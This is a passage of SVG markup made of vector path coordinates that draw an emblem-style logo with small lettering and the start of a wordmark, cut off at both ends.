.26-.12.62.12.69a8.43 8.43 0 0 0 .25-1.21 2.36 2.36 0 0 1 .45 1.18c.21.43.56 1 1.13 1.07.14-.21 0-.43-.07-.62-.07-.59-.56-.9-.89-1.33-.82-1.14-.45-2.91-1.08-4.19a5 5 0 0 0-1.27-1.75l.09-.09a13.91 13.91 0 0 1 3.17.57c1.29.64 3.17.5 3.78 2.18a6.21 6.21 0 0 0 1.34 2.56h.07a1 1 0 0 0 0-.88c-.14-1.18-1.18-1.47-1.72-2.46l.07-.09a15.91 15.91 0 0 1 1.72.54 5.06 5.06 0 0 1 3.39 4.2 9.26 9.26 0 0 1-.87 4c-.07.19-.4.4-.19.57.26-.19.31-.5.45-.71a6.59 6.59 0 0 0 .82-4.75c0-.31-.38-.54-.21-.85a.75.75 0 0 0 .4.21c.14-.09.35-.09.45-.26s.12-.31 0-.43a.65.65 0 0 0-.68-.16 1.13 1.13 0 0 0-.28.52 4.88 4.88 0 0 0-.89-1.22v-.07c1.06.35 2 .88 3.1 1.16a1.54 1.54 0 0 0 .82.26 23.58 23.58 0 0 0 2.89.73c.7-.07 1.29.26 2 .09-.26-.33-.82 0-1.13-.26a17.73 17.73 0 0 1-4.63-1.16c0-.07.12 0 .19 0a.61.61 0 0 0 .38-.59.64.64 0 0 0-.54-.26.66.66 0 0 0-.35.4.59.59 0 0 0 .35.45h-.21c-.73-.33-1.43-.64-2.14-1-.26 0-.47-.26-.73-.31-.54-.26-1.08-.52-1.62-.73a37.12 37.12 0 0 0-4.77-1.78l-1-.28-1.72-.46c-2-.5-4.68-.54-6.42.54-.28-.09-.45.35-.59.07.49-1.3 1.93-1.73 3.22-1.77 9.43-.1 18.26-.17 27.55-.31a3 3 0 0 0 2.7-1.35 2.38 2.38 0 0 0 .17-2.18zm-37.37 8.72a2.13 2.13 0 0 0-.26.83h-.09c.07-.36-.28-.57-.19-.95-.19-.28-.19-.64-.35-.95s.19-.54.35-.81c.33.14.45.45.68.73s-.16.71-.14 1.09z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M65.65 41.23c0 .07.14.09.09.21a4.91 4.91 0 0 1-3.15 1c-.09 0-.19.09-.3.07s-.09-.12 0-.17a3.59 3.59 0 0 1 3.41-1.11zm-3.78.37c.09.33-.12.52-.38.64a.67.67 0 0 1-.52-.38c-.07-.19.09-.28.16-.4a.45.45 0 0 1 .73.14zm-44.68.05a.49.49 0 0 1-.12.5.48.48 0 0 1-.42.12c-.16 0-.26-.21-.3-.35a.51.51 0 0 1 .3-.45c.19 0 .4 0 .54.19zM13 43.19v.17a1.83 1.83 0 0 1-1.55-.36 3.16 3.16 0 0 0-1.25-1.18c0-.07-.14-.17 0-.21 1.17 0 1.88.95 2.77 1.59zm56.22-1.56c-.54.8-1 1.8-2 2.15-.16 0-.31.24-.45.07a4.33 4.33 0 0 1 2.09-2.25.77.77 0 0 1 .33 0zm-50.67.28c0 .26-.16.31-.33.45s-.28-.12-.4-.26.12-.33.24-.45a.49.49 0 0 1 .49.26zm53.63.14c-.21.31-.12.76-.33 1.09-.47.54-.87 1.16-1.62 1.28-.12-.24.16-.47.28-.69a3.39 3.39 0 0 1 1.55-1.82l.12.14zm-66.49.22a.47.47 0 0 1 0 .52.55.55 0 0 1-.54.09.44.44 0 0 1-.15-.57c.14-.21.56-.33.73 0zm-1.34.28c0 .12.09.21.07.33a.55.55 0 0 1-.33.28.49.49 0 0 1-.54-.31.46.46 0 0 1 .23-.5.48.48 0 0 1 .56.19zm2.78.14c0 .19.09.52-.19.57s-.52-.09-.71-.28a.54.54 0 0 1 .28-.47.65.65 0 0 1 .61.19zM11 43c0 .17 0 .4-.16.45s-.33.07-.45 0-.31-.26-.16-.43a.88.88 0 0 1 .33-.26c.14.07.35 0 .45.19zm63.44.17c-.07.17-.16.38-.35.38s-.42 0-.54-.26.12-.4.31-.47.54.09.59.35zm-4.3.11c0 .19-.19.33-.28.4a.57.57 0 0 1-.73-.36.61.61 0 0 1 .4-.43.62.62 0 0 1 .61.38zm2.91-.04a.49.49 0 0 1-.21.4.54.54 0 0 1-.56-.09c-.21-.19 0-.36.09-.5s.61-.09.68.19zm-67.97.4a.5.5 0 0 1-.28.59.54.54 0 0 1-.52-.33.44.44 0 0 1 .23-.5.54.54 0 0 1 .56.24zM69 43.9a.52.52 0 0 1-.33.62c-.19 0-.31 0-.45-.17s-.21-.38 0-.5a.46.46 0 0 1 .8 0zm-51.27.26c.09.26-.19.31-.26.45s-.28.07-.35 0-.26-.28-.19-.5.16-.19.31-.24.35.17.49.31zm56.27.17c0 .17-.09.24-.12.35a.63.63 0 0 1-.54.1c-.21-.12-.21-.31-.21-.52s.16-.21.33-.26a.54.54 0 0 1 .54.33zm-1.44.07c.09.28-.16.43-.35.5s-.23 0-.26.09a6.21 6.21 0 0 1 1.46 1.25v.19a3.18 3.18 0 0 1-2.33-.9c-.16-.12-.45-.12-.63-.28.31-.31.87-.19 1.29-.21.31-.33-.35-.57 0-.85.14 0 .23-.17.42-.12a.8.8 0 0 1 .35.33zm-9.61.02c0 .12-.09.26-.12.38a.47.47 0 0 1-.52.09c-.12-.17-.31-.31-.24-.54a.49.49 0 0 1 .87.07zm-52.56.83c-.07.21-.16.35-.4.38a.46.46 0 0 1-.42-.28c0-.17.09-.26.12-.38.26-.21.73-.07.7.28zm1.91-.31c0 .33-.35.52-.47.85a2.4 2.4 0 0 1-1.88 1.56c-.09-.21.31-.47.4-.69a4.89 4.89 0 0 1 1.81-1.73zm50.08.33c0 .26-.21.45-.4.54s-.38-.09-.49-.19-.07-.38 0-.57c.28-.28.68 0 .87.21zm1.46.17a.58.58 0 0 1-.42.52c0-.07-.16 0-.23 0a.52.52 0 0 1-.31-.43c.12-.12.16-.31.33-.33s.56 0 .63.28zm-47.9-.02a.51.51 0 0 1-.35.5.46.46 0 0 1-.45-.28c0-.21.16-.35.28-.47.28-.09.35.12.52.26zm1.62.09a.56.56 0 0 1-.45.4c-.16 0-.35-.09-.42-.28s.16-.35.33-.47a.5.5 0 0 1 .54.35zm51.33 1.66c.12.09.33.21.28.38-.38.17-.68-.26-1-.33a4.85 4.85 0 0 1-1.22-1.89c.21-.21.45 0 .63.12a4.64 4.64 0 0 1 1.34 1.73zm.87-1.66a.59.59 0 0 1 0 .52c-.14.24-.45.19-.66.14s-.33-.33-.19-.54.28-.24.45-.31.28.12.45.19zm-50.04.62c0 .19.07.47-.16.59a.46.46 0 0 1-.56-.28c-.12-.28.14-.33.28-.47s.3 0 .45.17zm44.05 1.53a3.46 3.46 0 0 1 .61 1.68c-.07.17.12.33 0 .45h-.09a5.3 5.3 0 0 1-1.69-2.89.19.19 0 0 1-.09-.24c.23-.21.4.21.63.28l.66.71zm-40.99-.8a3.13 3.13 0 0 1-3.34.43.18.18 0 0 1 .12-.21 4.86 4.86 0 0 1 2.07-.45l1.13.19zm-5.36.14c-.8.5-1.53 1.47-2.51 1.7-.19.07-.3.33-.54.19a3.47 3.47 0 0 1 3.05-2.08V47zm44.96 1c.07.19 0 .45-.19.5a.32.32 0 0 1-.45 0c-.21-.09-.21-.31-.21-.47s.23-.19.35-.26.38 0 .49.24zm-1.95.16a1.32 1.32 0 0 1-.85.62 3.6 3.6 0 0 1-2.23-.28c0-.19.26-.12.38-.24a5.12 5.12 0 0 1 2.4-.12.25.25 0 0 1 .31 0zm-43.01.69c-.07.09-.09.31-.28.38a.49.49 0 0 1-.47-.09c0-.14-.21-.26-.09-.43s.23-.21.38-.26a.5.5 0 0 1 .47.4zm1.39.21a.87.87 0 0 1-.33.45.52.52 0 0 1-.47-.17.56.56 0 0 1-.07-.47c0-.12.21-.14.33-.21s.45.21.54.4zm43.13.24a.63.63 0 0 1-.16.45.4.4 0 0 1-.52.09c-.16 0-.21-.21-.28-.33s.09-.31.16-.47a.51.51 0 0 1 .8.26zm1.06-.05c0 .12.09.24 0 .33s-.24.43-.52.31c-.14 0-.21-.14-.28-.19a.45.45 0 0 1 .28-.64c.21-.07.35.12.47.19zm-45 .69a.64.64 0 0 1-.24.64c-.26 0-.59 0-.68-.26a.64.64 0 0 1 .28-.69.57.57 0 0 1 .63.31zm1.3-.1a2.17 2.17 0 0 1-.85 1.85c-.38.07-.75.43-1.13.19v-.12a25.14 25.14 0 0 1 2-1.92zm38.95.55c.09.14-.07.26-.14.38s-.4.09-.56 0-.19-.31-.12-.47a.48.48 0 0 1 .31-.26c.21 0 .4.17.52.33zm-36.6 1.09c.33.54.14 1.28.33 1.87-.4 0-.56-.4-.82-.64a7.37 7.37 0 0 1-.68-2.49.12.12 0 0 1 .16 0 6 6 0 0 1 .89 1c0 .17.14.17.12.31zm37.77-.9c0 .19-.21.24-.33.35a.86.86 0 0 1-.45-.21c-.07-.24.12-.31.23-.43a.39.39 0 0 1 .54.28zm2.8 2.1c0 .07 0 .21-.14.17H62a2.81 2.81 0 0 1-1.27-2.25h.14a3 3 0 0 1 1.36 2.11zm-1.77-.75a.55.55 0 0 1-.21.45c-.26.07-.66 0-.71-.31s.24-.36.35-.47a.48.48 0 0 1 .56.33zm-1.55.49c-.33.88-1.22 1.33-1.83 2-.12-.07-.07-.26 0-.36a3.27 3.27 0 0 1 1.81-2.13c.38 0 0 .31.07.5zm1.77.71c0 .21-.21.31-.33.43a.69.69 0 0 1-.52-.26c0-.24.16-.31.3-.43a.49.49 0 0 1 .54.26zM43.18 10.16a.59.59 0 0 1 0 1.17h-7a.59.59 0 0 1 0-1.17zm-4.93 1c.68 0 0-.83-.33-.83h-.68c-.68 0 0 .83.33.83zm2.86 0c.68 0 0-.83-.33-.83h-.68c-.68 0 0 .83.33.83zm2.1-.83H43c-.68 0-.1.83.26.83s.48-.83 0-.83zm-.64 7.82l1.33.51 1.31-.51-.52 2 1-.21-.35 1.19.35 1.14-.88-.27.4 2.11-1.31-.51-1.33.51.54-2.11-1.06.3.28-1.19-.33-1.16 1 .17-.5-2zm2 3.54c.3 0 .33-.41.33-.77 0-.81-.64 0-1-.76-.24.64-.9 0-.9.74 0 .47 0 .79.47.79zM43.23 21c0 .31.41.1.72.1s.72.21.72-.1-.41-.29-.72-.29-.72-.15-.72.29z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M38.02 19.04v-.25l-.22-.04.17-.19-.11-.2.23.03.14-.25.14.24.23-.02-.11.2.17.19-.22.04v.25l-.21-.16-.21.16zm-1.03 1.33v-.25l-.23-.04.18-.19-.11-.19.23.02.14-.24.13.23.23-.01-.11.19.18.19-.22.04v.25l-.21-.16-.21.16zm1.75-.17v-.25l-.22-.04.17-.18-.11-.21.23.03.14-.24.14.24.23-.03-.11.21.17.18-.22.04v.25l-.21-.16-.21.16zm.21.99v-.14l-.13-.02.1-.1-.06-.12.13.01.08-.13.07.13.13-.01-.06.12.1.1-.13.02v.14l-.11-.09-.12.09zm-1.63 1.14v-.43l-.38-.07.29-.31-.18-.34.39.04.24-.42.23.41.4-.03-.19.34.3.31-.38.07v.43l-.36-.27-.36.27zM38.15 0l.83 2.04 2.09-.62-1.06 1.92 1.78 1.27-2.15.36.13 2.19-1.62-1.47-1.63 1.47.14-2.19-2.16-.36 1.79-1.27-1.07-1.92 2.1.62.83-2.04z"></path>
  <path class="cls-2" d="M32 47.65c-.25.09-.35.16-.28.42l.3 1.25a1.12 1.12 0 0 1-.08.82 1.52 1.52 0 0 1-.85.51 1.72 1.72 0 0 1-1 0 .74.74 0 0 1-.49-.63l-.31-1.31c-.08-.33-.2-.31-.47-.27v-.1l1.58-.38v.1c-.31.09-.45.12-.37.47l.31 1.31c.05.22.18.76.85.6a.76.76 0 0 0 .63-1l-.28-1.19c-.06-.24-.14-.36-.55-.28v-.1l1-.25v.1zm2.33.26a1 1 0 0 0-1.08-.52c-.24.05-.47.23-.42.48s.15.28.58.36l.75.13a.83.83 0 0 1 .67.61c.08.35-.12.89-1 1.08a4.15 4.15 0 0 1-.83 0c-.1 0-.11.1-.11.17h-.14l-.21-1h.13a1 1 0 0 0 1.14.63c.56-.13.5-.52.49-.57-.06-.26-.3-.31-.63-.36l-.34-.06c-.87-.14-.95-.48-1-.66s0-.81.86-1a4.21 4.21 0 0 1 .76 0c.11 0 .12-.09.12-.17h.14l.19.85h-.13zm3.1 1.55l-1.7.16v-.1c.35-.06.46-.08.43-.41L35.94 47c-.33 0-.82.12-.86.77h-.14l-.05-.77 2.86-.28.09.8h-.14c-.16-.63-.65-.61-1-.59l.2 2.11c0 .34.15.34.5.32v.1zm3.99 0h-1l-1-1.28h-.13v.79c0 .32.1.34.41.38v.1h-1.62v-.1c.33 0 .42 0 .43-.36v-1.78c0-.35-.14-.36-.41-.38v-.1h1.54c.34 0 1.35.06 1.34.73 0 .49-.51.61-.77.67l.94 1.17a.24.24 0 0 0 .19.08v.1zM39.34 48c.63 0 .88-.08.89-.6a.51.51 0 0 0-.57-.59c-.26 0-.27 0-.3.16v1z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M44.56 49.87l-1.56-.2v-.1c.3 0 .38 0 .4-.11a2 2 0 0 0-.15-.56l-1.07-.13a2.38 2.38 0 0 0-.27.49c0 .15.21.19.37.22v.1l-1-.12v-.1c.26 0 .34-.13.52-.41l1.33-2.06h.13l.8 2.23c.16.45.22.6.45.62v.1zm-1.33-1.12l-.36-1-.57.91.93.12zm4.12 1.68l-2.73-.5v-.1c.27 0 .41 0 .46-.21l.35-1.92c0-.26-.14-.3-.35-.36v-.1l1.65.3v.1c-.33 0-.48-.07-.54.28l-.34 1.87c0 .19.06.24.38.3a1.18 1.18 0 0 0 1.33-.56h.14l-.36.86z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M49.16 50.84l-1.64-.35v-.1c.26 0 .44.06.49-.19l.39-1.91c.05-.26-.17-.31-.38-.37v-.1l1.64.34v.1c-.22 0-.45-.08-.5.19l-.39 1.9c-.05.25.13.3.39.37v.1zm3.34.43l-1.55-.16V51c.3 0 .38 0 .4-.12a2.09 2.09 0 0 0-.16-.56l-1.07-.11a2.3 2.3 0 0 0-.26.49c0 .15.21.19.37.21V51l-1-.1v-.1c.26 0 .34-.13.51-.42l1.28-2.08h.13l.85 2.26c.17.45.23.59.46.61v.1zm-1.36-1.1l-.38-1-.55.93.93.1zM40.24 18.8c0-1-.54-.06-.84-.88-.22.69-.87.11-.87.86a.59.59 0 0 0 .21.54v.29a.13.13 0 0 0 .13.13h1a.13.13 0 0 0 .13-.13v-.31a.63.63 0 0 0 .21-.49zm-.84.2c-.28 0-.66.19-.66-.14s.32-.37.6-.37.72-.11.72.37-.38.14-.66.14zm9.25 11.66a.39.39 0 1 0-.44-.39.42.42 0 0 0 .44.39zm-2.09-14.31a2.44 2.44 0 0 0-.21.42.21.21 0 1 0 .42 0l-.21-.42zm-14.19 0a2.44 2.44 0 0 0-.21.42.21.21 0 1 0 .42 0l-.21-.42zm3.55 0a2.44 2.44 0 0 0-.21.42.21.21 0 1 0 .42 0l-.21-.42zm3.55 0a2.44 2.44 0 0 0-.21.42.21.21 0 1 0 .42 0l-.21-.42zm3.53 0a2.44 2.44 0 0 0-.21.42.21.21 0 1 0 .42 0l-.21-.42zm-10.62 4.87a2.44 2.44 0 0 1 .21.42.21.21 0 1 1-.42 0l.21-.42zm0 4.78a2.45 2.45 0 0 1 .21.42.21.21 0 1 1-.42 0l.21-.42zm.56 3.7a2.44 2.44 0 0 1 .21.42.21.21 0 1 1-.42 0l.21-.42zm2.98 2a2.44 2.44 0 0 1 .21.42.21.21 0 1 1-.42 0l.21-.42zm10.82-10.48a2.44 2.44 0 0 0-.21.42.21.21 0 1 0 .42 0l-.21-.42zm0 4.78a2.46 2.46 0 0 0-.21.42.21.21 0 1 0 .42 0l-.21-.42zm-.56 3.7a2.44 2.44 0 0 0-.21.42.21.21 0 1 0 .42 0l-.21-.42zm-2.98 2a2.45 2.45 0 0 0-.21.42.21.21 0 1 0 .42 0l-.21-.42zm-3.62 2.11a2.44 2.44 0 0 0-.21.42.21.21 0 1 0 .42 0l-.21-.42zm5.77-7.07c0 .07.16.09.3 0l.13-.38s-.15-.18-.25-.15c-.38.09-.78.14-1 .5a.74.74 0 0 0 .36.58c.13 0 .16.09.25.16a.16.16 0 0 1-.16.2c-.27-.27-.74.09-.94-.25.09-.34.27-.72 0-1 0-.07.13-.13.07-.2-.11-.31-.45-.07-.65-.07a.85.85 0 0 0-.8.4.62.62 0 0 0 .18.34c.09 0 .13 0 .16.09l-.22.13a.48.48 0 0 1 .09.25c-.16.07-.31-.16-.38-.27s0-.49-.22-.54a1 1 0 0 0-.19.07.65.65 0 0 0-.09.37 1.53 1.53 0 0 0 .09.4 3.87 3.87 0 0 1 .84.82c-.2.4-.2 1-.67 1.19a.37.37 0 0 0-.13.36l.11.09c.29-.16.85-.2.8-.7a1.78 1.78 0 0 1 .42-.58.46.46 0 0 1 .51.25.88.88 0 0 1-.6.67v.18c0 .07.33.09.47.07.38-.25.54-.7.87-.83 0 .22-.45.29-.13.52.2 0 .47 0 .6-.25-.16-.38.54-.56.11-.9 0-.34.36-.47.33-.83s-.56-.36-.67-.7a.49.49 0 0 1 .47 0zM29 30.84a.39.39 0 1 0-.44-.39.42.42 0 0 0 .44.39zM6 44.28a.42.42 0 1 0-.44-.42.43.43 0 0 0 .44.42zm14.67 3.27v-.05zm-.06 0zm.13-.06zm.14-.02v.07-.05.05-.07zm.01.08h-.06zm0 0zm.11-.06z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M47.74 15.79H31.36V28.3a3 3 0 0 0 1.3 2.7L39 35a.76.76 0 0 0 1 .1l6.44-4.1a3 3 0 0 0 1.29-2.74V15.79zm-.46 12.68a2.81 2.81 0 0 1-1.06 2.18L40 34.58a.76.76 0 0 1-1 0l-6.16-3.92a2.81 2.81 0 0 1-1.06-2.18V16.23h15.5v12.24zM41.76 34l.2-.1-.2.1zM29.4 51.14l-1.54.18v-.1c.29-.05.38-.07.36-.2a2 2 0 0 0-.28-.51l-1.07.12a2.31 2.31 0 0 0-.15.54c0 .15.25.14.41.13v.1l-1 .11v-.1c.25-.06.3-.21.41-.52l.8-2.31h.13l1.3 2c.26.4.36.53.58.5v.1zm-1.56-.77l-.59-.91-.34 1 .93-.11z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M56.53 45.27a2.47 2.47 0 0 0-1.6-1.47 2.06 2.06 0 0 0-2 .52c-.85.69-.26 1.82-.23 2.75 0 .19 0 .33-.16.43-3.41-.31-6.58-1.16-10-1.51-.78-.13-1.56-.1-2.3-.26l-.95-.1a39.84 39.84 0 0 0-8.63 1c-.59.19-1.25.24-1.83.45-.42-.07-.78.24-1.17.12l-.77.18a.65.65 0 0 1-.26 0c-.38-1 .75-1.56.4-2.51a1.72 1.72 0 0 0-1.62-1 2 2 0 0 0-1.88 1c-.54 1.18.14 2.41.35 3.57 0 .38.38.8 0 1.11A3.22 3.22 0 0 0 21.2 49c-.28.14-.8 0-.94.28a6.73 6.73 0 0 0 3.43.43c.14 0 .23-.07.35 0 .09.62-.12 1.44.26 2a2.42 2.42 0 0 0 1.81.78 28.09 28.09 0 0 0 6.06-1.21c.31 0 .54-.19.87-.19a17.17 17.17 0 0 1 3.34-.45 5.89 5.89 0 0 0-1 2.13c-.28.64.49.73.73 1.09a18.51 18.51 0 0 0-1.93 1c-1.5 0-2.77.52-4.18.69 0 .31.49.21.54.52s-.28.24-.45.35 0 .17.14.19c.14-.17.45 0 .59-.21.47 0 .87-.14 1.32-.17a4.39 4.39 0 0 0 1.2-.47c.49-.14.8-.47 1.29-.62.7 0 1.34-.24 2-.28V55c-.54.88-1.1 1.78-1.67 2.6a.27.27 0 0 0 .16.38 1.22 1.22 0 0 0 .92-.14c.49-.85.94-1.66 1.34-2.53a3.43 3.43 0 0 1 1.34-1.78c.09 0 .23-.19.33 0a10.79 10.79 0 0 0-1.13 1.66 2 2 0 0 0 .35 2.06c.28.24.7.17 1.08.19.92-.47 2.09.28 2.8-.62.42-.07.49.43.73.66.4.12.82.52 1.22.24 0-.26-.31-.5-.45-.73-.28-.5-.63-.9-.89-1.35a4.71 4.71 0 0 1-.38-.88 7.43 7.43 0 0 0 1.27.5 7.83 7.83 0 0 1 1.27.38 4.32 4.32 0 0 0 1.17.9c.59.28 1.25.33 1.86.57.24 0 .59.21.75 0a1 1 0 0 0-.35-.26c-.07-.31.42-.14.59-.38a.33.33 0 0 0-.27-.18c-.34-.18-1.17-.24-1.4-.37a5.5 5.5 0 0 1-.82-.26c-1.41 0-2.19-1.28-3.31-1.75.26-.24.66-.43.82-.78a1.32 1.32 0 0 0 .04-1.32c-.21-.73-1.15-.64-1.69-1l.07-.07A9.83 9.83 0 0 1 45 51c2.26.31 4.35 1.16 6.7 1.21 1.29 0 2.91.07 3.55-1.18.12-.73.26-1.47.38-2.2.28-1.18 1.06-2.27.94-3.57zm-25.38 10.8l-.33-.31c.16-.21.52-.1.77-.24a4.08 4.08 0 0 1 2-.28 5.68 5.68 0 0 1-2.44.83zm14.67-.38a10.26 10.26 0 0 0 2.51.59c-.07.32-.65 0-.58.47a5.47 5.47 0 0 1-2.12-1s.09-.09.19-.07zM23.77 45.63a1.71 1.71 0 0 1 .56-1.18 2 2 0 0 1 1.86.07.91.91 0 0 1 .38.45 1.06 1.06 0 0 1-.36 1.03H26a2.61 2.61 0 0 1 .12-1c0-.28-.26-.31-.45-.43a1.37 1.37 0 0 0-1.06.24 1.07 1.07 0 0 0-.3 1c.16.26 0 .62.12.9l-.07.09a1.46 1.46 0 0 1-.59-1.18zm1.1.68c.35.26.85.14 1.27.21a.89.89 0 0 1-.12.81c-.4-.09-.92 0-1.13-.43 0-.17-.07-.4 0-.59zm-.07-.8c.07-.19 0-.47.26-.52s.42 0 .45.14a4.68 4.68 0 0 1-.12.83.54.54 0 0 1-.59-.45zm11 7.6a2.57 2.57 0 0 1 .78-2.11 1.36 1.36 0 0 1 1 0c-.61.17-1.39.31-1.53 1.09 0 .31-.07.47.07.73.26.45.85.26 1.18.62a.3.3 0 0 1-.21.28 9.08 9.08 0 0 1-1.27-.64zm-.8 1.63c.56-.24 1.15-.73 1.79-.52a3.23 3.23 0 0 1-1.79.52zm2.23.24a18.15 18.15 0 0 1-1.15 2.22c0 .12-.24.14-.38.17 0-.33.33-.59.47-.88.49-.64.63-1.33 1.2-1.94.14.14-.14.24-.14.43zm.59-1.37v.09-.12h.09a.14.14 0 0 0-.09 0zm-.23-.61a5.61 5.61 0 0 1-1.13-.28c-.24-.24 0-.5 0-.76a1.2 1.2 0 0 1 1.72-.31 2.52 2.52 0 0 1-.59 1.35zm.52 0a4 4 0 0 1 .38-1 2 2 0 0 1-.38 1zm.25-2c-.31-.07-.47-.43-.8-.43a1.88 1.88 0 0 1 .89 0c.12.17-.07.31-.09.45zm.28.71v-.21.26zm0 1.09c0-.09 0-.21.07-.33s.23.09.28.17a.35.35 0 0 1-.35.17zm.36-1.42a2.63 2.63 0 0 1 .35-.88 1.38 1.38 0 0 1 .63.09c0 .47.63 1.11 0 1.52-.21.09-.52.31-.75.09a.66.66 0 0 1-.23-.83zm1.72-.66c0-.21.21 0 .31-.14h.73c-.38 0-.85.83-1 .09zm1.18.31c-.28.09-.49.43-.78.5a1 1 0 0 1 .78-.5zm-1 1.47v.07-.07zm0 1.44v.17l-.54-.43a.57.57 0 0 1 .59.26zm-.63-.73a.18.18 0 0 1 .21 0zm-.27-.36c.09-.14.21-.35.38-.35v.07a1.21 1.21 0 0 1-.42.28zm-.54 0h-.09l.14-.14c.07 0 0 .09 0 .14zm.07.9c.31-.33.59.19.71.45.35.52 1.27 1 .92 1.7-.45.4-1.15 0-1.65.33-.26 0-.71 0-.85-.21a13.81 13.81 0 0 1 .87-2.27zm-.66.45L39 54a10 10 0 0 1-.78 1.7c-.14-.57.45-1 .66-1.52zm1 2.82c-.45 0-1.13.28-1.55-.09 0-.19-.19-.28-.16-.47.38-.14.7.31 1.06 0a9.57 9.57 0 0 1 1.64 0c.26.07.66-.43.7.07-.19.78-1.13.24-1.69.47zm1.36-3.41v-.07.07zm.14 1.49c0 .24.26.33.12.54a.72.72 0 0 1-.12-.54zm.66 1.42h-.12c-.12-.09-.07-.36 0-.5.14.12.26.28.16.45zm1.18.57c0 .07-.14.07-.19 0a12.58 12.58 0 0 1-1.48-2.84h.09c.56.92 1 1.94 1.57 2.84zm.87-2.18a.1.1 0 0 0 0 .09 2.69 2.69 0 0 1-1.64-.73v-.12a4.45 4.45 0 0 1 1.72.76zm-.61-3.15c.28.07.31.38.33.62a1.4 1.4 0 0 1-1.72 1.26 1.5 1.5 0 0 0 1.41-.81v-1.07zm-.47-.14a1.59 1.59 0 0 1 .21 1c-.23.45-.7.45-1.13.54a.74.74 0 0 1-.54-.17.24.24 0 0 0-.09-.24c.07-.31-.54-.62-.12-.88s1.27-1.16 1.67-.31zm11.94-1.73c-.19.24 0 .61-.26.83 0 .43-.35.64-.66.81-2.8.62-5.55-.33-8.25-.81a28.75 28.75 0 0 0-12.06-.19c-1.81.33-3.57.76-5.31 1.26a7.72 7.72 0 0 1-3.29 0c-.85-.4-.49-1.49-.75-2.25a12.38 12.38 0 0 0-.19-1.63 1.4 1.4 0 0 1-.09-.62c.35 0 .7.31 1.08.4 2 .38 3.74-.26 5.57-.59a40.6 40.6 0 0 1 5.43-.83 34.77 34.77 0 0 1 6.3.21c.66 0 1.22.19 1.86.24 1.32.17 2.54.52 3.88.62a6.43 6.43 0 0 0 .71.12c2.11.33 4.49.92 6.51 0a17.46 17.46 0 0 1-.47 2.46zM54.27 47c0 .38-.33.28-.52.43h-.56a1.29 1.29 0 0 1-.07-.66 4.72 4.72 0 0 1 1.15.24zm-.27-.59c.26-.26-.07-1.75.66-.78 0 .19 0 .47-.16.62s-.31.28-.49.17zm1.9-.24a1.35 1.35 0 0 1-1 .81c0-.57.54-1 .35-1.61a1.42 1.42 0 0 0-1.48-.47c-.21.14-.12.38-.19.59l-.09.78c-.47 0-.49-.43-.63-.76a1.37 1.37 0 0 1 .73-1.23 1.62 1.62 0 0 1 1.36 0 1.06 1.06 0 0 1 .78.5c.35.33.26.92.19 1.35z" transform="translate(-1.43 -2)"></path>
  <path fill="none" stroke="#231f20" stroke-miterlimit="3.86" stroke-width="1.28" d="M83.43 35.35h167.26"></path>
  <path class="cls-1" d="M90.59 51h-3.32l-.4.92a2 2 0 0 0-.19.76.63.63 0 0 0 .32.58 2.68 2.68 0 0 0 .92.17v.26h-3.13v-.26a1.41 1.41 0 0 0 .83-.42 5.67 5.67 0 0 0 .81-1.42L89.8 44h.13l3.4 7.72a4.69 4.69 0 0 0 .8 1.38 1.09 1.09 0 0 0 .67.25v.26h-4.57v-.26h.19a1.43 1.43 0 0 0 .77-.15.37.37 0 0 0 .15-.32.85.85 0 0 0 0-.26s-.08-.22-.21-.52l-.54-1.1zm-.24-.51L89 47.2l-1.44 3.24z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M100.77 47.14v5.08a1.89 1.89 0 0 0 .14.93.81.81 0 0 0 .56.23v.25h-2.64v-.87a3.4 3.4 0 0 1-.93.81 2.17 2.17 0 0 1-1 .25 1.56 1.56 0 0 1-1-.33 1.67 1.67 0 0 1-.57-.79 5.81 5.81 0 0 1-.15-1.58v-2.57a1.82 1.82 0 0 0-.14-.92.81.81 0 0 0-.56-.24v-.26h2.65v4.44a3.89 3.89 0 0 0 .06.9.62.62 0 0 0 .21.31.56.56 0 0 0 .33.1.8.8 0 0 0 .45-.13 2.87 2.87 0 0 0 .67-.73v-3.47a1.82 1.82 0 0 0-.14-.92.81.81 0 0 0-.56-.24v-.26zm5.46-.14l.1 2.22h-.24a3.46 3.46 0 0 0-.88-1.35 1.45 1.45 0 0 0-.9-.36.67.67 0 0 0-.49.19.58.58 0 0 0-.2.44.57.57 0 0 0 .14.36 6.7 6.7 0 0 0 1.24 1 5 5 0 0 1 1.34 1.17 1.87 1.87 0 0 1 .33 1.08 2.28 2.28 0 0 1-.27 1.06 1.9 1.9 0 0 1-.76.8 2.18 2.18 0 0 1-1.09.28 3.78 3.78 0 0 1-1.24-.29 1.05 1.05 0 0 0-.28-.08q-.23 0-.38.35h-.23l-.11-2.33h.24a3 3 0 0 0 .85 1.37 1.66 1.66 0 0 0 1 .46.75.75 0 0 0 .54-.2.67.67 0 0 0 .22-.5.86.86 0 0 0-.16-.67 5.45 5.45 0 0 0-.93-.74 7.29 7.29 0 0 1-1.37-1.12 2 2 0 0 1-.46-1.26 2 2 0 0 1 .51-1.35 1.86 1.86 0 0 1 1.5-.61 2.18 2.18 0 0 1 1 .26.68.68 0 0 0 .31.1.37.37 0 0 0 .2 0A1.44 1.44 0 0 0 106 47zm3.77-2.23v2.37h1.54v.69H110v4a3.31 3.31 0 0 0 0 .73.56.56 0 0 0 .19.26.42.42 0 0 0 .24.1q.45 0 .85-.69l.21.15a1.9 1.9 0 0 1-1.83 1.33 1.64 1.64 0 0 1-1-.34 1.54 1.54 0 0 1-.54-.77 6.53 6.53 0 0 1-.07-1.28v-3.49h-.85v-.24a8.84 8.84 0 0 0 1.49-1.3 7.84 7.84 0 0 0 1.08-1.52zm4.81 2.37v1.47a4.69 4.69 0 0 1 1.13-1.33 1.67 1.67 0 0 1 .94-.33.81.81 0 0 1 .62.24.91.91 0 0 1 .24.67 1 1 0 0 1-.23.72.69.69 0 0 1-.54.26.94.94 0 0 1-.64-.24l-.32-.26a.3.3 0 0 0-.16 0 .58.58 0 0 0-.38.15 1.44 1.44 0 0 0-.43.67 4.72 4.72 0 0 0-.22 1.49v1.85a1.59 1.59 0 0 0 0 .51.57.57 0 0 0 .24.28 1.52 1.52 0 0 0 .56.1v.25h-3.51v-.25a.76.76 0 0 0 .57-.23 